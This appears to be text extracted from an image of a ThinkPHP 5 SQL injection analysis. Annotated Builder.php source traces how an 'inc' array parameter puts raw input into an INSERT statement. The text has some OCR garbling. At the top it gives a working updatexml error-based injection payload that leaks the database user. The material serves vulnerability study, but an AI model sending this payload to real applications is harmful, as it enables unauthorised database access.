 username[0]=inc&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)&username[2]=1
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
protected function parseData($data, $options)
{
⋮
elseif (is_array($val) && !empty($val)) {
updatexml(1,concat(0x7,user(),0x7e),1)-
switch ($val[0]) {
case 'exp':
$result[$item] = $val[1];
break;
case 'inc':
1
$result[$item] = $this->parseKey($val[1]) . '+' . floatval($val[2]);
break;
case 'dec':
$result[$item] = $this->parseKey($val[1]) . '-' . floatval($val[2]);
break;
}
}
⋮
return $result;
$result = {array} [1]
`username` = "updatexml(1,concat(0x7,user(),0x7e),1)+1"
}
}
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
public function insert(array $data, $options = [], $replace = false)
{
$data = $this->parseData($data, $options); // 分析并处理数据
if (empty($data)) {
return 0;
}
$fields = array_keys($data); `username`
$values = array_values($data); "updatexml(1,concat(0x7,user(),0x7e),1)+1"
$sql = str_replace(
['%INSERT%', '%TABLE%', '%FIELD%', '%DATA%', '%COMMENT%'],
[
$replace ? 'REPLACE' : 'INSERT',
$this->parseTable($options['table'], $options),
implode(' , ', $fields),
implode(' , ', $values),
$this->parseComment($options['comment']),
], $this->insertSql);
return $sql;
//INSERT INTO `users` (`username`) VALUES (updatexml(1,concat(0x7,user(),0x7e),1)+1)
}
}